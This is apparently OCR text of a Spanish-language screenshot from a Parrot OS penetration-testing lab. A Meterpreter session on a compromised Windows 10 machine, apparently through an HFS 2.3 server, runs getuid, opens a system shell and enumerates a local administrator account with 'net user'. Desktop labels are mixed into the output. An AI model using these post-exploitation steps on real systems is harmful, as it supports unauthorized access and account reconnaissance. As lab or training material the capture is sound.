 Aplicaciones Lugares Sistema dom 7 de may, 17:42
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
(Meterpreter 1)(C:\Users\usuario\Desktop\hfs2.3a_289) > getuid
Server username: EQUIPOW01\Alesander
(Meterpreter 1)(C:\Users\usuario\Desktop\hfs2.3a_289) > shell
Process 3540 created.
Channel 2 created.
Terminal de MATE
Microsoft Windows [Versi�n 10.0.19042.508]
(c) 2020 Microsoft Corporation. Todos los derechos reservados.
C:\Users\usuario\Desktop\hfs2.3a_289>net user Alesander
net user Alesander
Suricata
Nombre de usuario Alesander
Nombre completo
Comentario
Comentario del usuario
Parrot
C�digo de pa�s o regi�n 000 (Predeterminado por el equipo)
Cuenta activa S�
La cuenta expira Nunca
Ultimo cambio de contrase�a ?02/?05/?2023 19:33:00
La contrase�a expira Nunca
Cambio de contrase�a ?02/?05/?2023 19:33:00
Contrase�a requerida No
El usuario puede cambiar la contrase�a S�
README.license
Estaciones de trabajo autorizadas Todas
Script de inicio de sesi�n
Perfil de usuario
Directorio principal
Ultima sesi�n iniciada ?07/?05/?2023 17:34:06
Horas de inicio de sesi�n autorizadas Todas
Miembros del grupo local *Administradores
Miembros del grupo global *Ninguno
Se ha completado el comando correctamente.
C:\Users\usuario\Desktop\hfs2.3a_289>
Menú [Check Gmail through o... Parrot Terminal